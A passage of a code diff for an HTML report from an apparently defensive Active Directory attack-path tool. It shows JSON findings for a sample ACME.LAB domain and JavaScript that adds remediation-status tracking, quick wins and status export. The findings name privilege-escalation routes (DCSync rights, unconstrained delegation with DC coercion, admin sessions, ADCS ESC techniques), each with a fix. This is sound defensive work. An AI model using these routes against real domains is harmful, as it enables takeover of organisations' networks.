"Remove replication rights (Get-Changes / Get-Changes-All) from HELPDESK-SVC.", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB"], "loses": ["replicate domain secrets (DCSync)"], "effect": "HELPDESK-SVC loses only this right: replicate domain secrets (DCSync).", "note": "", "users_cut_off": 0, "users_after": 3, "id": "DCSync:HELPDESK-SVC->ACME.LAB", "xi": 3}, {"from": "WEB01.ACME.LAB", "to": "ACME.LAB", "type": "Unconstrained", "detail": "coerce a DC, capture its TGT", "trust": "inferred", "fix": "Disable unconstrained delegation on WEB01.ACME.LAB (use constrained or resource-based delegation).", "kind": "configuration", "affects": ["WEB01.ACME.LAB"], "loses": ["unconstrained delegation"], "effect": "WEB01.ACME.LAB loses unconstrained delegation.", "note": "Services that rely on it need constrained or resource-based delegation.", "users_cut_off": 0, "users_after": 3, "id": "Unconstrained:WEB01.ACME.LAB->ACME.LAB", "xi": 7}, {"from": "WEB01.ACME.LAB", "to": "ADMINISTRATOR@ACME.LAB", "type": "HasSession", "detail": "credentials in memory", "trust": "observed", "fix": "Keep ADMINISTRATOR off WEB01.ACME.LAB: Tier-0 accounts should only sign in to Tier-0 systems.", "kind": "sign-in", "affects": ["ADMINISTRATOR@ACME.LAB"], "loses": [], "effect": "No permission is removed: ADMINISTRATOR stops signing in to WEB01.ACME.LAB.", "note": "Enforce it with a deny-logon policy or an authentication policy silo.", "users_cut_off": 3, "users_after": 0, "id": "HasSession:WEB01.ACME.LAB->ADMINISTRATOR", "xi": 6}], "users_after": 0, "memberships_removed": 0, "breaks_every_route": true}, "plan_note": "", "top_fixes": [{"from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed", "fix": "Remove JDOE from HELPDESK.", "kind": "membership", "affects": ["JDOE@ACME.LAB"], "loses": ["reset HELPDESK-SVC's password", "local admin on WEB01.ACME.LAB"], "effect": "JDOE loses everything HELPDESK grants: reset HELPDESK-SVC's password, local admin on WEB01.ACME.LAB.", "note": "Anything HELPDESK grants outside Active Directory (file shares, apps) isn't in the data and would be lost too.", "users_cut_off": 1, "users_after": 2, "id": "MemberOf:JDOE->HELPDESK", "xi": 4}, {"from": "WEB-SVC@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "fix": "Remove WEB-SVC from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin).", "kind": "permission", "affects": ["WEB-SVC@ACME.LAB"], "loses": ["local admin on WEB01.ACME.LAB"], "effect": "WEB-SVC loses only this right: local admin on WEB01.ACME.LAB.", "note": "", "users_cut_off": 1, "users_after": 2, "id": "AdminTo:WEB-SVC->WEB01.ACME.LAB", "xi": 5}], "targets": ["Tier-0"], "modeled": ["group membership", "ACL takeover (GenericAll, GenericWrite, WriteDacl, WriteOwner, Owns, AllExtendedRights, AddKeyCredentialLink, WriteSPN)", "password reset", "add member", "local admin", "sessions", "DCSync", "unconstrained, constrained and resource-based delegation", "SID history", "LAPS and gMSA password readers", "GPOs applied through OU links", "ADCS ESC1, ESC2, ESC3, ESC4, ESC6, ESC7, ESC8, ESC11, ESC15 (Certipy)"], "not_modeled": ["Kerberoastable and AS-REP roastable accounts (they need a crackable password)", "ADCS ESC5, ESC9, ESC10, ESC12, ESC13, ESC14, ESC16", "domain and forest trusts", "GPO security filtering and WMI filters", "credentials outside Active Directory (scripts, shares, vaults)", "sessions not seen at collection time"]}, "xg": {"nodes": ["ACME.LAB", "ADMINISTRATOR@ACME.LAB", "DOMAIN ADMINS@ACME.LAB", "HELPDESK@ACME.LAB", "HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB", "WEB-SVC@ACME.LAB", "WEB01.ACME.LAB"], "goals": [0, 1, 2], "broad": [], "pop": [4, 5, 6], "total": 5, "edges": [[3, 4, 1], [3, 7, 1], [4, 3, 1], [4, 0, 1], [5, 3, 1], [6, 7, 1], [7, 1, 1], [7, 0, 1]]}, "plans": [{"id": "fewest-changes", "title": "Fewest changes", "summary": "The smallest set of changes that breaks every route.", "changes": [{"from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed", "fix": "Remove JDOE from HELPDESK.", "kind": "membership", "affects": ["JDOE@ACME.LAB"], "loses": ["reset HELPDESK-SVC's password", "local admin on WEB01.ACME.LAB"], "effect": "JDOE loses everything HELPDESK grants: reset HELPDESK-SVC's password, local admin on WEB01.ACME.LAB.", "note": "Anything HELPDESK grants outside Active Directory (file shares, apps) isn't in the data and would be lost too."}], "memberships_removed": 1, "affected": ["JDOE@ACME.LAB"], "breaks_every_route": true}, {"id": "keep-memberships", "title": "Keep group memberships", "summary": "Narrow what the groups are allowed to do instead of removing anyone from them.", "changes": [{"from": "HELPDESK@ACME.LAB", "to": "HELPDESK-SVC@ACME.LAB", "type": "ForceChangePassword", "detail": "reset password", "trust": "observed", "fix": "Remove the password-reset right HELPDESK holds on HELPDESK-SVC.", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "loses": ["reset HELPDESK-SVC's password"], "effect": "HELPDESK's 2 members (HELPDESK-SVC, JDOE) lose only this right: reset HELPDESK-SVC's password.", "note": ""}, {"from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "fix": "Remove HELPDESK from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin).", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "loses": ["local admin on WEB01.ACME.LAB"], "effect": "HELPDESK's 2 members (HELPDESK-SVC, JDOE) lose only this right: local admin on WEB01.ACME.LAB.", "note": ""}], "memberships_removed": 0, "affected": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "breaks_every_route": true}, {"id": "nearest-targets", "title": "Fix nearest the targets", "summary": "Cut the steps closest to the targets, so the foothold and its groups keep as much of their access as possible.", "changes": [{"from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "fix": "Remove HELPDESK from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin).", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "loses": ["local admin on WEB01.ACME.LAB"], "effect": "HELPDESK's 2 members (HELPDESK-SVC, JDOE) lose only this right: local admin on WEB01.ACME.LAB.", "note": ""}, {"from": "HELPDESK-SVC@ACME.LAB", "to": "ACME.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed", "fix": "Remove replication rights (Get-Changes / Get-Changes-All) from HELPDESK-SVC.", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB"], "loses": ["replicate domain secrets (DCSync)"], "effect": "HELPDESK-SVC loses only this right: replicate domain secrets (DCSync).", "note": ""}], "memberships_removed": 0, "affected": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "breaks_every_route": true}], "keep": [], "default_view": "paths"}</script>
 <script>
 "use strict";
 var D = JSON.parse(document.getElementById("data").textContent);
@@ -253,7 +268,50 @@
 var VIEWS = ["overview","paths","findings"];
 var G = D.graph;
 var S = {route: D.paths.length ? 0 : -1, edge: null, node: null, plan: 0};
-var F = {sev: "ALL", q: "", open: {}, sortK: "severity", sortDir: 1};
+var F = {sev: "ALL", q: "", open: {}, sortK: "severity", sortDir: 1, qw: false, st: "ALL"};
+
+// ── Remediation status: saved in this browser, exported/imported to share ──
+// Every storage access is inside try/catch: if the browser blocks storage the
+// page still works, and changes last until it is closed (Export keeps them).
+var STATUSES = ["open","in_progress","fixed","accepted_risk","false_positive"];
+var SLABEL = {open:"Open",in_progress:"In progress",fixed:"Fixed",accepted_risk:"Accepted risk",false_positive:"False positive"};
+var SKEY = "horuseye-status:" + String((D.meta && D.meta.domain) || "report");
+var STORE_OK = true, ST = {};
+function stRead(){try{var raw=window.localStorage.getItem(SKEY);return raw?JSON.parse(raw):null;}catch(e){STORE_OK=false;return null;}}
+function stWrite(){try{window.localStorage.setItem(SKEY,JSON.stringify(stDoc()));}catch(e){STORE_OK=false;}}
+// Keep only ids, status, notes and dates from a horuseye.status/1 document.
+function stClean(doc){
+  if(!doc||doc.schema!=="horuseye.status/1"||!doc.findings||typeof doc.findings!=="object")return null;
+  var out={};
+  Object.keys(doc.findings).forEach(function(id){var e=doc.findings[id];
+    if(!/^[0-9a-f]{12}$/.test(id)||!e||STATUSES.indexOf(e.status)<0)return;
+    out[id]={status:e.status,notes:typeof e.notes==="string"?e.notes.slice(0,2000):"",
+      changed:(typeof e.changed==="string"&&/^\d{4}-\d{2}-\d{2}/.test(e.changed))?e.changed.slice(0,25):""};});
+  return out;
+}
+function stMergeIn(entries){var n=0;Object.keys(entries||{}).forEach(function(id){var a=ST[id],b=entries[id];
+  if(!a||(b.changed||"")>=(a.changed||"")){ST[id]=b;n++;}});return n;}
+function stDoc(){var out={};Object.keys(ST).sort().forEach(function(id){var e=ST[id];
+  if(e.status!=="open"||e.notes)out[id]={status:e.status,notes:e.notes,changed:e.changed};});
+  return {schema:"horuseye.status/1",findings:out};}
+function stOf(f){return ST[f.id]||{status:"open",notes:"",changed:""};}
+function stSet(id,patch){var e=ST[id]||{status:"open",notes:"",changed:""};
+  Object.keys(patch).forEach(function(k){e[k]=patch[k];});e.changed=new Date().toISOString().slice(0,10);ST[id]=e;stWrite();}
+function stExport(){var txt=JSON.stringify(stDoc(),null,2);
+  try{var a=document.createElement("a");a.href=URL.createObjectURL(new Blob([txt],{type:"application/json"}));
+    a.download="horuseye-status.json";document.body.appendChild(a);a.click();
+    setTimeout(function(){URL.revokeObjectURL(a.href);a.parentNode.removeChild(a);},0);}
+  catch(e){window.prompt("Copy your status file:",txt);}}
+function stImport(file){var r=new FileReader();r.onload=function(){var doc=null;try{doc=JSON.parse(r.result);}catch(e){}
+  var c=stClean(doc);if(!c){stNote("That file is not a horuseye.status/1 status file.");return;}
+  var n=stMergeIn(c);stWrite();renderFindings();stNote(plural(n,"status")+" imported.");};r.readAsText(file);}
+// Statuses merged by the CLI (--status) come first; newer browser edits win.
+D.findings.forEach(function(f){if(f.status&&(f.status!=="open"||f.notes))
+  ST[f.id]={status:f.status,notes:f.notes||"",changed:f.status_changed||""};});
+stMergeIn(stClean(stRead()));
+function effBadge(l){return l?'<span class="eff eff-'+esc(l)+'">'+esc(l)+'</span>':'';}
+function stBadge(s){return '<span class="stb st-'+esc(s)+'">'+esc(SLABEL[s]||s)+'</span>';}
+function firstFix(f){var o=(f.fix_options||[]).filter(function(x){return x.id;});return o.length?o[0].fix:((f.remediation||[])[0]||"");}
 var PL = D.plans || [];   // remediation options, each breaking every route
 var X = D.exposure, XG = D.xg, XC = {}, XR = null, XCUR = null;  // exposure + live what-if
 
@@ -376,12 +434,12 @@
   return "Remove this relationship.";
 }
 function edgeCmd(e,cmd){return e&&e.type==="MemberOf"?"":cmdBlock(cmd);}  // membership: nothing to run
-function cmdBlock(cmd){
+function cmdBlock(cmd,label){
   var lines=String(cmd||"").split("\n"), notes=[], run=[];
   lines.forEach(function(l){var t=l.trim();if(!t)return;
     if(t.charAt(0)==="#")notes.push(t.replace(/^#\s*/,""));else run.push(t);});
   if(!notes.length&&!run.length)return "";
-  var h='<div class="lab">Validate <span class="muted" style="text-transform:none;letter-spacing:0;font-weight:400">(authorized testing only)</span></div>';
+  var h='<div class="lab">'+esc(label||"Validate")+' <span class="muted" style="text-transform:none;letter-spacing:0;font-weight:400">(authorized testing only)</span></div>';
   notes.forEach(function(n){h+='<div class="muted small">'+esc(n)+'</div>';});
   run.forEach(function(c){h+='<div class="cmd"><code>'+esc(c)+'</code><button type="button" data-copy="'+esc(c)+'">copy</button></div>';});
   return h;
@@ -419,6 +477,12 @@
   $("tiles").innerHTML=h;
 })();
 function show(v){
+  // Deep links: #findings/<id> opens one finding, #quickwins lists the Quick Wins.
+  var m=/^findings\/([0-9a-f]{12})$/.exec(v||"");
+  if(m&&typeof openFinding==="function"){F.sev="ALL";F.q="";F.qw=false;F.st="ALL";F.open={};F.open[m[1]]=true;
+    syncFilterUI();renderFindings();v="findings";
+    setTimeout(function(){var tr=document.querySelector('#ftab tr[data-fid="'+m[1]+'"]');if(tr)tr.scrollIntoView({block:"start"});},30);}
+  else if(v==="quickwins"){F.qw=true;F.sev="ALL";F.st="ALL";F.q="";syncFilterUI();renderFindings();v="findings";}
   if(VIEWS.indexOf(v)<0)v=D.default_view||"overview";
   each("nav.tabs button",function(b){b.classList.toggle("active",b.getAttribute("data-view")===v);});
   VIEWS.forEach(function(x){$("v-"+x).classList.toggle("active",x===v);});
@@ -455,8 +519,19 @@
     +esc((X.modeled||[]).join("; "))+'.</p><p class="muted small">Not modeled: '+esc((X.not_modeled||[]).join("; "))+'.</p></details></div>';
   return h;
 }
+function quickWinsCard(){
+  if(!D.findings.length||D.findings[0].effort==null)return "";
+  var qw=D.findings.filter(function(f){return f.quick_win;}).sort(function(a,b){return (a.quick_win_rank||0)-(b.quick_win_rank||0);});
+  var h='<div class="card qwcard" id="qwcard"><div class="lab">Quick wins · critical and easy to fix</div>';
+  if(!qw.length)return h+'<p class="muted small">No Critical or High finding is a Low-effort fix. Start with the exposure plan below.</p></div>';
+  h+='<p class="muted small">Critical or High severity, and a Low-effort fix. Best first: the most users cut off from Tier-0.</p><ol class="qwlist">';
+  qw.slice(0,5).forEach(function(f){
+    h+='<li><a href="#" data-find="'+esc(f.id)+'"><b>'+esc(f.title)+'</b></a> '+pill(f.severity)+' '+effBadge(f.effort)+' '+stBadge(stOf(f).status)
+      +'<div class="muted small">'+esc(f.why_critical||"")+'</div><div class="small">Do: '+esc(firstFix(f))+'</div></li>';});
+  return h+'</ol>'+(qw.length>5?'<a href="#" class="small" data-qwall="1">All '+qw.length+' Quick Wins →</a>':'<a href="#" class="small" data-qwall="1">Track them in Findings →</a>')+'</div>';
+}
 (function(){
-  var m=D.meta,h=exposureCard()+'<div class="grid">';
+  var m=D.meta,h=quickWinsCard()+exposureCard()+'<div class="grid">';
   h+='<div class="card"><div class="lab">Risk summary</div><table>';
   SEV.forEach(function(s){h+='<tr><td>'+pill(s)+'</td><td>'+(m.counts[s]||0)+'</td></tr>';});
   h+='</table>';
@@ -653,30 +728,72 @@
 }
 
 // ── Findings ────────────────────────────────────────────────────────────────
+var EFF={Low:0,Medium:1,High:2};
 (function(){
-  var h='<h2>Findings</h2><div class="controls"><span class="fbtn active" data-sev="ALL">All</span>';
+  var hasQW=D.findings.some(function(f){return f.quick_win;});
+  var h='<h2>Findings</h2><div class="controls"><span class="fbtn active" data-sev="ALL">All</span>'
+    +(hasQW?'<span class="fbtn" data-qwf="1">Quick Wins</span>':'');
   SEV.forEach(function(s){if(D.meta.counts[s])h+='<span class="fbtn" data-sev="'+s+'">'+s+'</span>';});
-  h+='<input id="fq" type="search" placeholder="Search title, affected object or rule…" aria-label="Search findings"></div>'
-    +'<div class="tscroll"><table id="ftab"><thead><tr><th data-k="severity">Severity</th><th class="hm" data-k="score">Score</th>'
-    +'<th class="hm" data-k="confidence">Conf.</th><th class="hm" data-k="rule_id">Rule</th><th data-k="affected">Affected</th><th>Title</th></tr></thead><tbody></tbody></table></div>';
+  h+='<select id="fst" aria-label="Filter by status"><option value="ALL">Any status</option>'
+    +STATUSES.map(function(k){return '<option value="'+k+'">'+SLABEL[k]+'</option>';}).join("")+'</select>'
+    +'<input id="fq" type="search" placeholder="Search title, affected object or rule…" aria-label="Search findings"></div>'
+    +'<div class="stbar"><span id="stsum"></span><button type="button" class="btn" data-stexport="1">⬇ Export status</button>'
+    +'<label class="btn" for="stfile">⬆ Import status</label><input id="stfile" type="file" accept=".json,application/json" hidden>'
+    +'<span id="stnote"></span></div>'
+    +'<div class="tscroll"><table id="ftab"><thead><tr><th data-k="severity">Severity</th><th data-k="effort">Effort</th>'
+    +'<th data-k="status">Status</th><th class="hm" data-k="score">Score</th><th class="hm" data-k="affected">Affected</th>'
+    +'<th>Title</th></tr></thead><tbody></tbody></table></div>';
   $("v-findings").innerHTML=h;
-  each("#v-findings .fbtn",function(b){b.onclick=function(){F.sev=b.getAttribute("data-sev");syncFilterUI();renderFindings();};});
+  each("#v-findings .fbtn",function(b){b.onclick=function(){
+    if(b.getAttribute("data-qwf")){F.qw=!F.qw;F.sev="ALL";}else{F.sev=b.getAttribute("data-sev");F.qw=false;}
+    syncFilterUI();renderFindings();};});
   $("fq").oninput=function(){F.q=this.value;renderFindings();};
+  $("fst").onchange=function(){F.st=this.value;renderFindings();};
+  $("stfile").onchange=function(){if(this.files&&this.files[0])stImport(this.files[0]);this.value="";};
   each("#ftab th[data-k]",function(th){th.onclick=function(){var k=th.getAttribute("data-k");
     if(F.sortK===k)F.sortDir=-F.sortDir;else{F.sortK=k;F.sortDir=1;}renderFindings();};});
   renderFindings();
 })();
-function syncFilterUI(){each("#v-findings .fbtn",function(x){x.classList.toggle("active",x.getAttribute("data-sev")===F.sev);});$("fq").value=F.q;}
+function syncFilterUI(){
+  each("#v-findings .fbtn",function(x){x.classList.toggle("active",
+    x.getAttribute("data-qwf")?F.qw:(!F.qw&&x.getAttribute("data-sev")===F.sev));});
+  $("fq").value=F.q;$("fst").value=F.st;
+}
+function stNote(msg){var n=$("stnote");if(n)n.textContent=msg||"";}
+function renderStatusSummary(){
+  var c={};STATUSES.forEach(function(k){c[k]=0;});D.findings.forEach(function(f){c[stOf(f).status]++;});
+  var el=$("stsum");if(!el)return;
+  el.innerHTML=STATUSES.filter(function(k){return c[k];}).map(function(k){return stBadge(k)+' '+c[k];}).join(" ")
+    +(STORE_OK?' <span class="muted">· saved in this browser</span>'
+      :' <span class="amber">· this browser blocks storage: changes last until you close the page, so Export them</span>');
+}
 function findingDetail(f){
-  var h="";
+  var h="",s=stOf(f);
   if(f.description)h+='<p>'+esc(f.description)+'</p>';
-  if(f.confidence)h+='<div class="muted small">Confidence <b>'+esc(f.confidence)+'</b> — '+esc(f.confidence_reason||"")+'</div>';
-  if(f.evidence&&f.evidence.length){h+='<div class="lab">Evidence ('+f.evidence.length+')</div><ul>';
-    f.evidence.slice(0,60).forEach(function(e){h+='<li><code>'+esc(e.object)+'</code>'+(e.detail?' — '+esc(e.detail):'')
-      +' <span class="muted small">('+esc(e.source)+(e.file?", "+esc(e.file):"")+')</span></li>';});
-    if(f.evidence.length>60)h+='<li class="muted">+'+(f.evidence.length-60)+' more</li>';h+='</ul>';}
-  if(f.commands&&f.commands.length)h+=cmdBlock(f.commands.join("\n"));
-  if(f.remediation&&f.remediation.length){h+='<div class="lab">Remediation</div><ul>';f.remediation.forEach(function(x){h+='<li>'+esc(x)+'</li>';});h+='</ul>';}
+  if(f.why_critical)h+='<div class="lab">Why it is critical</div><p>'+esc(f.why_critical)+'</p>';
+  if(f.effort)h+='<div class="lab">Why it is '+(f.effort==="Low"?"an easy":(f.effort==="High"?"a hard":"a moderate"))
+    +' fix</div><p>'+effBadge(f.effort)+' '+esc(f.effort_reason||"")+'</p>';
+  var todo=(f.fix_options||[]).map(function(o){return '<li>'+esc(o.fix)+(o.id&&o.effort?' '+effBadge(o.effort):'')
+      +(o.users_cut_off?' <span class="muted small">('+fmt(o.users_cut_off)+' users cut off)</span>':'')+'</li>';}).join("")
+    +(f.remediation||[]).map(function(x){return '<li>'+esc(x)+'</li>';}).join("");
+  if(f.keep_alternative)todo+='<li>If this access is needed (<code>--keep "'+esc(f.keep_alternative.keep)+'"</code>), the fewest changes that still cut every user off: '
+    +f.keep_alternative.changes.map(function(c){return esc(c.fix);}).join("; ")+'</li>';
+  if(todo)h+='<div class="lab">What to do</div><ul>'+todo+'</ul>';
+  if(f.commands&&f.commands.length)h+=cmdBlock(f.commands.join("\n"),"How to verify");
+  h+='<div class="lab">Source</div>';
+  if(f.source&&f.source.length)h+='<ul class="src">'+f.source.slice(0,8).map(function(x){
+      return '<li>'+[x.collector,x.file,x.object,x.sid].filter(Boolean).map(esc).join(" · ")+'</li>';}).join("")
+    +(f.source.length>8?'<li>+'+(f.source.length-8)+' more</li>':'')+'</ul>';
+  if(f.confidence)h+='<div class="muted small">Confidence <b>'+esc(f.confidence)+'</b>: '+esc(f.confidence_reason||"")+'</div>';
+  h+='<div class="lab">Status</div><div class="stedit"><select data-st="'+esc(f.id)+'" aria-label="Status">'
+    +STATUSES.map(function(k){return '<option value="'+k+'"'+(s.status===k?' selected':'')+'>'+SLABEL[k]+'</option>';}).join("")
+    +'</select><span class="muted small">'+(s.changed?'Last changed '+esc(s.changed):'Not changed yet')
+    +(f.status_check==="marked_fixed_still_found"&&s.status==="fixed"?' · <span class="red">marked fixed but still found in this run</span>':'')+'</span>'
+    +'<textarea data-notes="'+esc(f.id)+'" placeholder="Notes: owner, ticket, decision" aria-label="Notes">'+esc(s.notes)+'</textarea></div>';
+  if(f.evidence&&f.evidence.length){h+='<details><summary class="lab">Evidence ('+f.evidence.length+')</summary><ul>';
+    f.evidence.slice(0,60).forEach(function(e){h+='<li><code>'+esc(e.object)+'</code>'+(e.detail?' ('+esc(e.detail)+')':'')
+      +' <span class="muted small">['+esc(e.source)+(e.file?", "+esc(e.file):"")+']</span></li>';});
+    if(f.evidence.length>60)h+='<li class="muted">+'+(f.evidence.length-60)+' more</li>';h+='</ul></details>';}
   if(f.detection&&f.detection.length){h+='<div class="lab">Detection</div><ul>';f.detection.forEach(function(x){h+='<li>'+esc(x)+'</li>';});h+='</ul>';}
   if(f.mitre&&f.mitre.length){h+='<div class="lab">MITRE ATT&amp;CK</div><div>'+f.mitre.map(function(m){
     return '<a href="https://attack.mitre.org/techniques/'+m.id.replace(".","/")+'/" target="_blank" rel="noopener">'+m.id+'</a> '+esc(m.name);}).join("<br>")+'</div>';}
@@ -684,26 +801,37 @@
 }
 function renderFindings(){
   var rows=D.findings.filter(function(f){
+    if(F.qw&&!f.quick_win)return false;
     if(F.sev!=="ALL"&&(f.severity||"INFO")!==F.sev)return false;
+    if(F.st!=="ALL"&&stOf(f).status!==F.st)return false;
     if(F.q){var s=(f.title+" "+f.affected+" "+(f.rule_id||f.type)).toLowerCase();if(s.indexOf(F.q.toLowerCase())<0)return false;}
     return true;});
   rows.sort(function(a,b){
-    if(F.sortK==="severity")return bySev(a,b)*F.sortDir;
+    if(F.qw)return ((a.quick_win_rank||0)-(b.quick_win_rank||0))*F.sortDir;
+    if(F.sortK==="severity")return (bySev(a,b)||((EFF[a.effort]||1)-(EFF[b.effort]||1)))*F.sortDir;
+    if(F.sortK==="effort")return (((EFF[a.effort]||1)-(EFF[b.effort]||1))||bySev(a,b))*F.sortDir;
+    if(F.sortK==="status")return (STATUSES.indexOf(stOf(a).status)-STATUSES.indexOf(stOf(b).status))*F.sortDir;
     if(F.sortK==="score")return ((b.score||0)-(a.score||0))*F.sortDir;
     return String(a[F.sortK]||"").localeCompare(String(b[F.sortK]||""))*F.sortDir;});
   var out="";
   rows.forEach(function(f){var open=!!F.open[f.id];
-    out+='<tr class="frow'+(open?' open':'')+'" data-fid="'+esc(f.id)+'"><td>'+pill(f.severity)+'</td><td class="hm">'+(f.score==null?"":f.score)+'</td>'
-      +'<td class="hm muted">'+esc(f.confidence||"")+'</td><td class="hm"><code>'+esc(f.rule_id||f.type)+'</code></td>'
-      +'<td class="muted">'+esc(f.affected)+'</td><td>'+esc(f.title)+'</td></tr>'
+    out+='<tr class="frow'+(open?' open':'')+'" data-fid="'+esc(f.id)+'"><td>'+pill(f.severity)+'</td><td>'+effBadge(f.effort)+'</td>'
+      +'<td>'+stBadge(stOf(f).status)+'</td><td class="hm">'+(f.score==null?"":f.score)+'</td>'
+      +'<td class="hm muted">'+esc(f.affected)+'</td><td>'+(f.quick_win?'<span class="qwb">Quick Win #'+f.quick_win_rank+'</span> ':'')
+      +esc(f.title)+'</td></tr>'
       +'<tr class="detail" style="display:'+(open?'table-row':'none')+'"><td colspan="6">'+findingDetail(f)+'</td></tr>';});
   var tb=document.querySelector("#ftab tbody");
   tb.innerHTML=out||'<tr><td colspan="6" class="muted">No findings match.</td></tr>';
   each("#ftab .frow",function(tr){tr.onclick=function(ev){if(ev.target.closest("[data-copy],a"))return;
     var id=tr.getAttribute("data-fid");F.open[id]=!F.open[id];renderFindings();};});
-}
+  renderStatusSummary();
+}
+document.addEventListener("change",function(ev){var t=ev.target;
+  if(t&&t.getAttribute&&t.getAttribute("data-st")){stSet(t.getAttribute("data-st"),{status:t.value});renderFindings();}});
+document.addEventListener("input",function(ev){var t=ev.target;
+  if(t&&t.getAttribute&&t.getAttribute("data-notes")){stSet(t.getAttribute("data-notes"),{notes:t.value.slice(0,2000)});renderStatusSummary();}});
 function openFinding(id){
-  F.sev="ALL";F.q="";F.open={};F.open[id]=true;syncFilterUI();renderFindings();
+  F.sev="ALL";F.q="";F.qw=false;F.st="ALL";F.open={};F.open[id]=true;syncFilterUI();renderFindings();
   if(location.hash!=="#findings")location.hash="findings";else show("findings");
   setTimeout(function(){var tr=document.querySelector('#ftab tr[data-fid="'+(window.CSS&&CSS.escape?CSS.escape(id):id)+'"]');
     if(tr)tr.scrollIntoView({behavior:"smooth",block:"center"});},60);
@@ -720,6 +848,8 @@
   if((b=t.closest("[data-edge-sel]"))){ev.preventDefault();S.edge=+b.getAttribute("data-edge-sel");S.node=null;renderPaths();
     var gb=$("gbox");if(gb&&gb.getBoundingClientRect().top<0)gb.scrollIntoView({behavior:"smooth",block:"start"});return;}
   if((b=t.closest("[data-find]"))){ev.preventDefault();openFinding(b.getAttribute("data-find"));return;}
+  if((b=t.closest("[data-qwall]"))){ev.preventDefault();F.qw=true;F.sev="ALL";F.st="ALL";F.q="";syncFilterUI();renderFindings();if(location.hash!=="#findings")location.hash="findings";else show("findings");return;}
+  if((b=t.closest("[data-stexport]"))){ev.preventDefault();stExport();return;}
   if((b=t.closest("[data-xcut]"))){ev.preventDefault();xToggle(+b.getAttribute("data-xcut"));return;}
   if((b=t.closest("[data-xall]"))){ev.preventDefault();(X.plan?X.plan.changes:[]).forEach(function(c){if(c.xi!=null)XC[c.xi]=true;});
     xToggle(null);xRender();if($("v-paths").classList.contains("active")){drawGraph();renderInspector();}return;}
